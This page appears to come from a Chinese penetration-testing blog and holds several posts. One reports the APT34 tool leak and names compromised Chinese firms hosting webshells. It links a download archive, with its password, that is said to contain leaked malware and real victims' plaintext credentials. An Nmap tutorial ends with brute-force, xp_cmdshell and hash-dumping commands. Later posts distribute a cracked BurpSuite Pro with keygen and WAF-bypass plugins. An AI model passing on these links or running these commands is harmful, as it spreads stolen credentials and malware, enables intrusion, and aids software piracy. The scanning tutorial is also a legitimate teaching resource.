



近期,有匿名黑客开始泄露伊朗间谍组织APT 34(OilRig 或者 HelixKitten) 所使用的黑客工具,甚至还包括团队成员及受害者数据信息等等。虽然目前来看所泄露的工具并没有永恒之蓝如此复杂,但依然引发了大量安全研究者的持续关注。 从3月份开始,有人开始以“Lab Dookhtegan”这个名字在Telegram频道 https://t.me/lab_dookhtegan 中分享这些数据,截止我发这篇文章之时,已经有接近3100+人密切关注该频道发布的内容。



其中有118条 webshell 大多都是 OA系统 或者邮箱,APT 34 组织很会挑对象啊,这些系统都是有很多的有价值的数据。我注意了一下其中包含 China 的 webshell 就有13条,包括 www.cecep.cn(中国节能环保集团公司)、generali-china.cn(中意财产保险有限公司)、exchange.bestv.com.cn(BesTV网站-BesTV百变新视界)、bdo.com.cn(BDO立信)、lswebext.sdec.com.cn(上海柴油机股份有限公司(简称“上柴股份”))、mail.swsc.com.cn(西南证券)、mail.neway.com.cn(苏州纽威阀门股份有限公司)、crccre.cn(中国铁建房地产集团有限公司),这些都是中国的公司,其中不乏一些大公司。如下图所示,其中大部分的邮箱OA系统应该都是同一套系统,估计APT 34组织有对应的 0day 或者是公司内部安全建设差,总之都是受害者,更应该反思。

更多详细的wenshell相关信息可以去这里看:https://pastebin.com/jVcZc8pR 当然文末也有目前已经放出来的所有的文件打包下载地址。

截止目前,该匿名者已经放出了6款黑客工具:

1.Glimpse(基于PowerShell的的新版木马,Palo Alto Networks命名为BondUpdater) 2.PoisonFrog(旧版BondUpdater) 3.HyperShell(称之为TwoFace的Palo Alto Networks网络外壳) 4.HighShell(另一个Web shell) 5.Fox Panel(钓鱼工具包) 6.Webmask(DNS隧道,DNSpionage背后的主要工具)

研究人员还检查了两个Web shell,发现HyperShell中名为“p”的cookie需要正确的密码才能获得访问权限。此外,Dookhtegan将所有最有意义的密码更改为“Th!sNotForFAN”。安全专家已确认这些泄露的工具和信息确实与APT 34组织有关。 Dookhtegan发布的信息还包括66名APT34组织受害者,主要是中东地区的政府机构和财务 能源公司,这与APT 34组织的先前情况一致。在有关受害者的阿联酋总统事务办公室(mopa.ae)的信息中,它还包括大约900个用户名和密码以及80多个webmail访问凭证。迪拜媒体公司的文件包括250多张优惠券。阿提哈德航空公司的信息包括10,000个用户名和明文密码,并通过Windows密码恢复工具的“高级版”破解获得。其他文件包括服务器信息 数据库转储和Mimikatz后利用工具输出数据。

目前泄露所有内容包下载地址: https://s3-eu-west-1.amazonaws.com/malware-research.org/blogposts/apt34Leak/apt34leak.7z 解压缩密码:vJrqJeJo2n005FF *

Scanning is art - Nmap 扫描的艺术之常见的基本操作 技术文章

Nmap --- 软件名字Nmap是Network Mapper的简称,是渗透测试过程中必不可少的黑客工具之一,其他的更多的介绍请前往官网:https://nmap.org/ 或者是维基百科查看:https://zh.wikipedia.org/wiki/Nmap。在渗透测试中,如果我们在 WEB 应用层没有找到有用的信息,那么此时 Nmap 就派上用场了,利用它我们可以对单个目标主机或者是目标群进行扫描以此来获取基于 IP 的服务器主机信息,这也是信息刺探中的一部分,不过在实际渗透测试中,如果我们在 WEB 应用层找打了可以利用的点并且可以进一步获得权限足够大的时候我们就可以暂时不需要使用 Nmap ,转而在后期需要提权或者是横向移动的时候我们再使用它。这篇文章主要是将在使用 Nmap 的日常使用中的一些基本操作,还有些骚操作,暂时不多(主要是博主太菜了,哈哈哈哈,欢迎有骚姿势的朋友分享

下载地址:https://nmap.org/download.html

Github 项目主页地址:https://github.com/nmap/nmap

Nmap渗透测试思维导图(高清大图):我的 GitHub 仓库地址

我4年前还搞过CHM的手册:Nmap手册

初识Nmap

Nmap是被专业人员广泛使用的一款功能全面的端口扫描工具。它由Fyodor编写并维护。由 于Nmap品质卓越,使用灵活,它已经是渗透测试人员必备的工具。

除了端口扫描外,Nmap还具备如下功能:

主机探测:Nmap可査找目标网络中的在线主机。默认情况下,Nmap通过4种方式—— ICMP echo请求(ping)、向443端口发送TCP、SYN 包、向80端口发送TCP、ACK 包和 ICMP 时间戳请求——发现目标主机。 服务/版本检测:在发现开放端口后,Nmap可进一步检查目标主机的检测服务协议、应用 程序名称、版本号等信息。 操作系统检测:Nmap 向远程主机发送一系列数据包,并能够将远程主机的响应与操作系统 指纹数据库进行比较。如果发现了匹配结果,它就会显示匹配的操作系统。它确实可能无法 识别目标主机的操作系统;在这种情况下,如果您知道目标系统上使用的何种操作系统,可 在它提供的URL里提交有关信息,更新它的操作系统指纹数据库。 网络路由跟踪:它通过多种协议访问目标主机的不同端口,以尽可能访问目标主机。Nmap 路由跟踪功能从TTL的高值开始测试,逐步递减TTL,直到它到零为止。 Nmap脚本引擎:这个功能扩充了Nmap的用途。如果您要使用Nmap实现它(在默认情况 下)没有的检测功能,可利用它的脚本引擎手写一个检测脚本。目前,Nmap可检査网络服务 的漏洞,还可以枚举目标系统的资源。

安装Nmap

nmap的安装很简单,Windows的话直接去官网下载安装包直接安装就行了->下载链接

kali已经自带了nmap,centos如果没有安装的话,yum install nmap就直接安装了

入门Nmap

刚开始使用的时候可能会因为信息量太大无从下手,最简单的使用就是nmap your-ip(域名) 就可以扫描出其对外开放的服务。

root@kali:~# nmap 192.168.31.13

Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-12 23:02 CST

Nmap scan report for 192.168.31.13

Host is up (0.00038s latency).

Not shown: 998 closed ports

PORT STATE SERVICE

8080/tcp open http-proxy

10010/tcp open rxapi

MAC Address: 00:0C:29:99:D3:E6 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 1.85 seconds

可以看出只开放了8080端口和10010端口

nmap -p 端口 IP(域名),判断ip是否开放指定端口

root@kali:~# nmap -p 8080 192.168.31.13 Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-12 23:05 CST Nmap scan report for 192.168.31.13 Host is up (0.00045s latency). PORT STATE SERVICE 8080/tcp open http-proxy MAC Address: 00:0C:29:99:D3:E6 (VMware) Nmap done: 1 IP address (1 host up) scanned in 0.36 secondsroot@kali:~# nmap -p 80 192.168.31.13 Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-12 23:05 CST Nmap scan report for 192.168.31.13 Host is up (0.00049s latency). PORT STATE SERVICE 80/tcp closed http MAC Address: 00:0C:29:99:D3:E6 (VMware) Nmap done: 1 IP address (1 host up) scanned in 0.42 seconds |

可以看出8080端口开放,80端口没有开放

也可以增加端口和网段 :

nmap -p 22,21,80 192.168.31.13

nmap -p 22,21,80 192.168.31.1-253

nmap 192.168.31.1/24 扫描整个子网(整个C段)的端口 ,这个过程可能会比较久

进阶Nmap

在继续讲之前,先介绍一下Nmap可以识别出的6种端口状态,默认情况下,Nmap会扫描1660个常用的端口,可以覆盖大多数基本应用情况。

开放(Open):工作于开放端口的服务器端的应用程序可以受理TCP 连接、接收UDP数据包或者响 应SCTP(流控制传输协议)请求。

关闭(Closed):虽然我们确实可以访问有关的端口,但是没有应用程序工作于该端口上。

过滤(Filtered):Nmap不能确定该端口是否开放。包过滤设备屏蔽了我们向目标发送的探测包。

未过滤(Unfiltered):虽然可以访问到指定端口,但Nmap不能确定该端口是否处于开放状态。

开放|过滤(Open|Filtered):Nmap认为指定端口处于开放状态或过滤状态,但是不能确定处于两者之中的 哪种状态。在遇到没有响应的开放端口时,Nmap会作出这种判断。这可以是由于防火墙丢 弃数据包造成的。

关闭|过滤(Closed|Filtered):Nmap 认为指定端口处于关闭状态或过滤状态,但是不能确定处于两者之中的 哪种状态。

常用选项

1.服务版本识别(-sV),Nmap可以在进行端口扫描的时候检测服务端软件的版本信息。版本信息将使后续的漏 洞识别工作更有针对性。

root@kali:~# nmap -sV 192.168.31.13 -p 8080

Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-13 00:02 CST

Nmap scan report for 192.168.31.13

Host is up (0.00076s latency).

PORT STATE SERVICE VERSION

8080/tcp open http Apache Tomcat 8.5.14

MAC Address: 00:0C:29:99:D3:E6 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 12.75 seconds

2.操作系统检测(-O),Nmap还能识别目标主机的操作系统。

root@kali:~# nmap -O 192.168.31.13

Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-13 00:03 CST

Nmap scan report for 192.168.31.13

Host is up (0.00072s latency).

Not shown: 998 closed ports

PORT STATE SERVICE

8080/tcp open http-proxy

10010/tcp open rxapi

MAC Address: 00:0C:29:99:D3:E6 (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 3.49 seconds

3.禁用主机检测(-Pn),如果主机屏蔽了ping请求,Nmap可能会认为该主机没有开机。这将使得Nmap无法进行进一 步检测,比如端口扫描、服务版本识别和操作系统识别等探测工作。为了克服这一问题,就 需要禁用Nmap的主机检测功能。在指定这个选项之后,Nmap会认为目标主机已经开机并会 进行全套的检测工作

4.强力检测选项(-A),启用-A选项之后,Nmap将检测目标主机的下述信息

服务版本识别(-sV);

操作系统识别(-O);

脚本扫描(-sC);

Traceroute(–traceroute)。

TCP扫描选项

1.TCP连接扫描(-sT):指定这个选项后,程序将和目标主机的每个端口都进行完整的三次 握手。如果成功建立连接,则判定该端口是开放端口。由于在检测每个端口时都需要进行三 次握手,所以这种扫描方式比较慢,而且扫描行为很可能被目标主机记录下来。如果启动 Nmap的用户的权限不足,那么默认情况下Nmap程序将以这种模式进行扫描。

2.SYN扫描(-sS):该选项也称为半开连接或者SYN stealth。采用该选项后,Nmap将使用 含有SYN标志位的数据包进行端口探测。如果目标主机回复了SYN/ACK包,则说明该端口处 于开放状态:如果回复的是RST/ACK包,则说明这个端口处于关闭状态;如果没有任何响应 或者发送了ICMP unreachable信息,则可认为这个端口被屏蔽了。SYN模式的扫描速度非常 好。而且由于这种模式不会进行三次握手,所以是一种十分隐蔽的扫描方式。如果启动Nmap 的用户有高级别权限,那么在默认情况下Nmap程序将以这种模式进行扫描。

3.TCP NULL(-sN)、FIN(-sF)及XMAS(-sX)扫描:NULL 扫描不设置任何控制位; FIN扫描仅设置FIN标志位:XMAS扫描设置FIN、PSH和URG的标识位。如果目标主机返回 了含有RST标识位的响应数据,则说明该端口处于关闭状态;如果目标主机没有任何回应, 则该端口处于打开|过滤状态。

4.TCP Maimon扫描(-sM):Uriel Maimon 首先发现了TCP Maimom扫描方式。这种模式的 探测数据包含有FIN/ACK标识。对于BSD衍生出来的各种操作系统来说,如果被测端口处于 开放状态,主机将会丢弃这种探测数据包;如果被测端口处于关闭状态,那么主机将会回复 RST。

5.TCPACK扫描(-sA):这种扫描模式可以检测目标系统是否采用了数据包状态监测技术 (stateful)防火墙,并能确定哪些端口被防火墙屏蔽。这种类型的数据包只有一个ACK标识 位。如果目标主机的回复中含有RST标识,则说明目标主机没有被过滤。

6.TCP窗口扫描(-sW):这种扫描方式检测目标返回的RST数据包的TCP窗口字段。如果目 标端口处于开放状态,这个字段的值将是正值;否则它的值应当是0。

7.TCP Idle扫描(-sI):采用这种技术后,您将通过指定的僵尸主机发送扫描数据包。本机 并不与目标主机直接通信。如果对方网络里有IDS,IDS将认为发起扫描的主机是僵尸主机。

UDP扫描选项

Nmap有多种TCP扫描方式,而UDP扫描仅有一种扫描方式(-sU)。虽然UDP扫描结果没有 TCP扫描结果的可靠度高,但渗透测试人员不能因此而轻视UDP扫描,毕竟UDP端口代表着 可能会有价值的服务端程序。但是UDP扫描的最大问题是性能问题。由干Linux内核限制1秒内最多发送一次ICMP Port Unreachable信息。按照这个速度,对一台主机的65536个UDP端口进行完整扫描,总耗时必 定会超过18个小时。

优化方法主要是:

1.进行并发的UDP扫描; 2.优先扫描常用端口; 3.在防火墙后面扫描; 4.启用--host-timeout选项以跳过响应过慢的主机。 |

假如我们需要找到目标主机开放了哪些 UDP端口。为提高扫描速度,我们仅扫描 53端口 (DNS)和161端口(SNMP)。

可以使用命令nmap -sU 192.168.56.103 -p 53,161

目标端口选项

默认情况下,Nmap将从每个协议的常用端口中随机选择1000个端口进行扫描。其nmapservices文件对端口的命中率进行了排名。

可以自定义端口参数:

-p端口范围:只扫描指定的端口。扫描1〜1024号端口,可设定该选项为–p 1-1024。扫描1 〜65535端口时,可使用-p-选项。 -F(快速扫描):将仅扫描100 个常用端口。 -r(顺序扫描):指定这个选项后,程序将从按照从小到大的顺序扫描端口。 -top-ports :扫描nmap-services 里排名前N的端口。 |

输出选项

Nmap可以把扫描结果保存为外部文件。在需要使用其他工具处理Nmap的扫描结果时,这一 功能十分有用。即使您设定程序把扫描结果保存为文件,Nmap还是会在屏幕上显示扫描结果。

Nmap支持以下几种输出形式。

正常输出(-oN):不显示runtime信息和警告信息。

XML 文件(-oX):生成的 XML 格式文件可以转换成 HTML 格式文件,还可被Nmap 的图 形用户界面解析,也便于导入数据库。本文建议您尽量将扫描结果输出为XML文件。

生成便于Grep使用的文件(-oG):虽然这种文件格式已经过时,但仍然很受欢迎。这种格 式的文件,其内容由注释(由#开始)和信息行组成。信息行包含6个字段,每个字段的字段 名称和字段值以冒号分割,字段之间使用制表符隔开。这些字段的名称分别为Host、Ports、Protocols、Ignored State、OS、Seq Index、IP ID Seq 和Status。这种格式的文件便于 grep或awk之类的UNIX指令整理扫描结果。

输出至所有格式(-oA)

为使用方便,利用-oA选项 可将扫描结果以标准格式、XML格式和Grep格式一次性输出。分别存放在.nmap,.xml和.gnmap文件中。

时间排程控制选项

Nmap可通过-T选项指定时间排程控制的模式。它有6种扫描模式。

paranoid(0):每5分钟发送一次数据包,且不会以并行方式同时发送多组数据。这种模式 的扫描不会被IDS检测到。

sneaky(1):每隔15秒发送一个数据包,且不会以并行方式同时发送多组数据。

polite(2):每0.4 秒发送一个数据包,且不会以并行方式同时发送多组数据。

normal(3):此模式同时向多个目标发送多个数据包,为 Nmap 默认的模式,该模式能自 动在扫描时间和网络负载之间进行平衡。

aggressive(4):在这种模式下,Nmap 对每个既定的主机只扫描5 分钟,然后扫描下一 台主机。它等待响应的时间不超过1.25秒。

insane(5):在这种模式下,Nmap 对每个既定的主机仅扫描75 秒,然后扫描下一台主 机。它等待响应的时间不超过0.3秒。

默认的扫描模式通常都没有问题。除非您想要进行更隐匿或更快速的扫 描,否则没有必要调整这一选项。

扫描IPv6主机

启用Nmap的-6选项即可扫描IPv6的目标主机。当前,只能逐个指定目标主机的IPv6地址。

nmap -6 fe80::a00:27ff:fe43:1518 |

同一台主机在IPv6网络里开放的端口比它在IPv4网络里开放的端口数量要 少。这是因为部分服务程序尚未支持IPv6网络。

脚本引擎功能(Nmap Scripting Engine,NSE)

最后但是同样重要的,Nmap本身已经很强大了,但是加上它的脚本引擎更加开挂了,NSE 可使用户的各种网络检査工作更为自动化,有助于识别应 用程序中新发现的漏洞、检测程序版本等Nmap原本不具有的功能。虽然Nmap软件包具有各 种功能的脚本,但是为了满足用户的特定需求,它还支持用户撰写自定义脚本。

auth:此类脚本使用暴力破解等技术找出目标系统上的认证信息。

default:启用--sC 或者-A 选项时运行此类脚本。这类脚本同时具有下述特点:执行速度快;输出的信息有指导下一步操作的价值;输出信息内容丰富、形式简洁;必须可靠;不会侵入目标系统;能泄露信息给第三方。

discovery:该类脚本用于探索网络。

dos:该类脚本可能使目标系统拒绝服务,请谨慎使用。

exploit:该类脚本利用目标系统的安全漏洞。在运行这类脚本之前,渗透测试人员需要获取 被测单位的行动许可。

external:该类脚本可能泄露信息给第三方。

fuzzer:该类脚本用于对目标系统进行模糊测试。

instrusive:该类脚本可能导致目标系统崩溃,或耗尽目标系统的所有资源。

malware:该类脚本检査目标系统上是否存在恶意软件或后门。

safe:该类脚本不会导致目标服务崩溃、拒绝服务且不利用漏洞。

version:配合版本检测选项(-sV),这类脚本对目标系统的服务程序进行深入的版本检 测。

vuln:该类脚本可检测检査目标系统上的安全漏洞。

在Kali Linux系统中,Nmap脚本位于目录/usr/share/nmap/scripts。

-sC 或--script=default:启动默认类NSE 脚本。

--script <filename>|<category>|<directories>:根据指定的文件名、类别名、目录名,执行 相应的脚本。

--script-args <args>:这个选项用于给脚本指定参数。例如,在使用认证类脚本时,可通过 这个选项指定用户名和密码

规避检测的选项

在渗透测试的工作中,目标主机通常处于防火墙或 IDS 系统的保护之中。在这种环境中使用 Nmap 的默认选项进行扫描,不仅会被发现,而且往往一无所获。此时,我们就要使用Nmap 规避检测的有关选项。

-f(使用小数据包):这个选项可避免对方识别出我们探测的数据包。指定这个选项之后, Nmap将使用8字节甚至更小数据体的数据包。

--mtu:这个选项用来调整数据包的包大小。MTU(Maximum Transmission Unit,最大传输 单元)必须是8的整数倍,否则Nmap将报错。

-D(诱饵):这个选项应指定假 IP,即诱饵的 IP。启用这个选项之后,Nmap 在发送侦测 数据包的时候会掺杂一些源地址是假IP(诱饵)的数据包。这种功能意在以藏木于林的方法 掩盖本机的真实 IP。也就是说,对方的log还会记录下本机的真实IP。您可使用RND生成随机 的假IP地址,或者用RND:number的参数生成<number>个假IP地址。您所指定的诱饵主机 应当在线,否则很容易击溃目标主机。另外,使用了过多的诱饵可能造成网络拥堵。尤其是 在扫描客户的网络的时候,您应当极力避免上述情况。

Kali Linux 渗透测试的艺术(中文版)

151第 6章 服务枚举

--source-port <portnumber>或-g(模拟源端口):如果防火墙只允许某些源端口的入站流 量,这个选项就非常有用。

--data-length:这个选项用于改变Nmap 发送数据包的默认数据长度,以避免被识别出来是 Nmap的扫描数据。

--max-parallelism:这个选项可限制Nmap 并发扫描的最大连接数。

--scan-delay <time>:这个选项用于控制发送探测数据的时间间隔,以避免达到IDS/IPS端 口扫描规则的阈值。

nmap -sV -sT -Pn --open -v 192.168.3.23 //扫描常见端口服务 nmap --script=default 192.168.137.* 或者 nmap -sC 192.168.137.* nmap --script=auth 192.168.0.1 //对目标或网段进行应用弱口令检测 nmap --script=brute 192.168.0.105 //对数据库、smb、snmp进行简单密码暴力猜解 nmap --script=vuln 192.168.0.1//检测常见漏洞 nmap --script=realvnc-auth-bypass 192.168.0.0 //扫描vnc服务 可扫mysql、telnet、Rsync nmap -n -p 445 --script=broadcast 192.168.0.1 //探测局域网更多服务 nmap --script external.baidu.com //whois解析 nmap --script external 202.103.243.110 //跟whois解析同样的效果 nmap --script=realvnc-auth-bypass 192.168.137.4 //检查vnc bypass 检查vnc认证方式 nmap --script=vnc-auth 192.168.137.4 获取vnc信息 nmap --script=vnc-info 192.168.137.4 smb破解 nmap --script=smb-brute.nse 192.168.137.4 smb字典破解 nmap --script=smb-brute.nse --script-args=userdb=/var/passwd,passdb=/var/passwd192.168.137.4 smb已知几个严重漏洞 nmap --script=smb-check-vulns.nse --script-args=unsafe=1 192.168.137.4 nmap -p 445 --script smb-ls--script-args ‘share=e$,path=\,smbuser=test,smbpass=test’ 192.168.137.4 查看共享目录 查询主机一些敏感信息(注:需要下载nmap_service) nmap -p 445 -n –script=smb-psexec --script-args= smbuser=test,smbpass=test192.168.137.4 nmap -n -p445 --script=smb-enum-sessions.nse --script-args=smbuser=test,smbpass=test192.168.137.4 查看会话 系统信息nmap -n -p445 --script=smb-os-discovery.nse --script-args=smbuser=test,smbpass=test192.168.137.4 猜解mssql用户名和密码 nmap -p1433 --script=ms-sql-brute --script-args=userdb=/var/passwd,passdb=/var/passwd192.168.137.4 xp_cmdshell 执行命令 nmap -p 1433 --script ms-sql-xp-cmdshell --script-args mssql.username=sa,mssql.password=sa,ms-sql-xp-cmdshell.cmd="net user" 192.168.137.4 dumphash值 nmap -p 1433 --script ms-sql-dump-hashes.nse --script-args mssql.username=sa,mssql.password=sa 192.168.137.4 Mysql扫描: nmap -p3306 --script=mysql-empty-password.nse 192.168.137.4 扫描root空口令 列出所有mysql用户 nmap -p3306 --script=mysql-users.nse --script-args=mysqluser=root 192.168.137.4 支持同一应用的所有脚本扫描 nmap --script=mysql-* 192.168.137.4 Oracle扫描: oracle sid扫描 nmap --script=oracle-sid-brute -p 1521-1560 192.168.137PS:Nmap 在实际渗透测试的时候还可以在MSF里面调用配合MSF一起有时候别有用处!

参考资料如下:

Nmap 官方的在线版 Nmap参考指南(Man Page):https://nmap.org/man/zh/ Github仓库版(网络下载上传)

Nmap 中文域名网站:http://www.nmap.com.cn/doc/manual.shtm

GitBook 在线版 :https://legacy.gitbook.com/book/wizardforcel/nmap-man-page/details

看云在线版:https://www.kancloud.cn/wizardforcel/nmap-man-page/141685

crayon-xin 博客文章:nmap超详细使用指南

GitHub erasin :https://github.com/erasin/notes/blob/master/linux/safe/nmap.md

BurpSuite Pro破解版[BurpSuite Cracked version]+汉化脚本(windows)+常用插件(sqlmap.jar,bypasswaf.jar等)分享 安全工具

我来博客除草了,上一篇博文都是去年12月的了,因为从去年9月开始就上班,期间还有其他的杂七杂八的事情....编不下去了,就是懒!大写的懒!哈哈哈,生活就是如此,你得到一些的同时就会失去一些,吾等凡人逃不过类似这样的定律,只能在此基础上尽可能的活得好一点,仅此而已,朋友加油!

今天是来分享一下渗透测试中人人熟知(如果你不知道,就不是这类人?)的BurpSuite——以下介绍来自维基百科:

Burp 或 Burp Suite(饱嗝套装)是一个用于测试 Web 应用程序安全性的图形化工具。该工具使用Java编写,由PortSwigger Web Security开发。该工具有三个版本。可以免费下载的社区版、专业版和试用后可以购买的企业版。社区版大大减少了功能。它是为Web应用程序安全检查提供全面解决方案而开发的。除了代理服务器、Scanner 和Intruder等基本功能外,该工具还包含更高级的选项,如Spider、Repeater、Decoder、Comparer、Extender和Sequencer。PortSwigger由Web安全领域的领先专家Dafydd Stuttard于2004年创建。[凑字数结束-_-]

今天分享的是BurpSuite Pro破解版(BurpSuite Cracked version)v1.7.37,其实也可以用于2.0版本的破解,详细的使用破解教程可以参考这里:BurpSuite 1.7.32 Cracked 破解版[注册机]下载【无后门版】,不过前阵子在先知上有朋友发了一个汉化的教程,但是需要手动输入这些命令而且还容易出错,故,我在此基础上写了个一键自动生成桌面快捷方式加上汉化启动。先上图各位看看效果:

说一下包里的几个插件:

burp-vulners-scanner-1.2.jar --- burp 根据Vulners.com提供的漏洞库扫描通过burp的请求是否存在漏洞

地址:https://github.com/vulnersCom/burp-vulners-scanner

bypasswaf.jar 就如其名bypass 一些waf

地址:https://www.codewatch.org/blog/?p=408

chunked-coding-converter.0.2.1.jar 国人c0ny1最新版 burp分块输出,也是对抗waf的插件

地址:https://github.com/c0ny1/chunked-coding-converter

sqlmap.jar 联合本地sqlmap 进行注入测试,当然burp插件商店上还有一款 sqli-py(地址:https://github.com/portswigger/sqli-py)可以直接安装就不叙述了

所有插件以及脚本下载地址:https://github.com/Mr-xn/BurpSuite-collections

当然了,以上的这些我的这个项目也都有搜集,如果你有好的burp插件或者相关文章都可以push过来,大家一起力量才是最大。

有能力请购买正版!

致敬所有开源的项目作者!

注意:禁止使用本项目所有软件及其文章等资源进行非法测试!

SQLiPy: A SQLMap Plugin for Burp :https://www.codewatch.org/blog/?p=402

Burp Suite Pro Loader&Keygen By surferxyz(更新新版,附带v1.7.37原版): https://www.52pojie.cn/thread-691448-1-1.html

BurpSuite 1.6~2.x版本汉化版工具: https://xz.aliyun.com/t/3846

burpsuite扩展集成sqlmap插件: https://www.cnblogs.com/tdcqma/p/6145469.html

相关教程书籍:

Burp Suite 实战指南 :https://t0data.gitbooks.io/burpsuite/content/

Burp Suite新手指南 https://www.freebuf.com/articles/web/100377.html

BurpSuite 1.7.32 Cracked 破解版[注册机]下载【无后门版】 安全工具

update:如果你是Linux系统比如,Kali,自带的jdk版本过高,激活失败,请参照这个教程配置适合的jdk版本。最新版 burpsuite_pro_v1.7.37汉化破解版

之前也在博客分享了多个版本的BurpSuite:知名渗透测试套件BurpSuite Pro v1.7.12破解版

最近网上出了新版本的得BurpSuite ,搜了一下很多地方可以下载,但是其中有不少包含后门,因此呢,Google搜索找了一会儿,找到了原版出处,在此分享给大家,同时呢,也作为存档存在博客。使用很简单:



首先看一下我的注册后的:



注册机的使用也很简单,首先打开burp-loader-keygen.jar文件,然后随便填写license text,比如我填写的是:mrxn.net效果如下图:



然后点击manual activation(手动激活):



接下来将request 粘贴到activation request ,将自动生成response,再粘贴到burp里最下面的response中,点击next下一步即可:

激活成功:

下载后请注意验证hash值:

Burp_Suite_Pro_v1.7.32_Loader_Keygen\Burp_Suite_Pro_v1.7.32_Loader_Keygen\burp-loader-keygen.jar

Size: 65220 bytes

Modified: 2018年1月25日, 17:01:33

MD5: A4A02E374695234412E2C66B0649B757

SHA1: 63EF57AA0FD7FDB6F6D2171CF946177C9C23B195

CRC32: 4F363E7BBurp_Suite_Pro_v1.7.32_Loader_Keygen\Burp_Suite_Pro_v1.7.32_Loader_Keygen\burpsuite_pro_v1.7.32.jar

Size: 27955758 bytes

Modified: 2018年2月3日, 10:02:08

MD5: D4D43E44769B121CFD930A13A2B06B4C

SHA1: C6CD0BBE402B75F4806D76A04D251474308415B8

CRC32: 0FD2072A

两个下载地址,一个是rar(方便win平台用户)一个是7Z(Linux平台)

RAR下载: https://pan.lanzou.com/i0hpf0h 密码:mrxn

ZIP下载: https://pan.lanzou.com/i0hph1a 密码:mrxn

需要注意得地方:

今后用burpsuite 只需要先打开burp-loader-keygen.jar ,再点击一下run即可,无需重新激活 如果出现闪退,打不开等等兼容性问题,请下载更新最新版jdk,地址: https://www.java.com/zh_CN/download/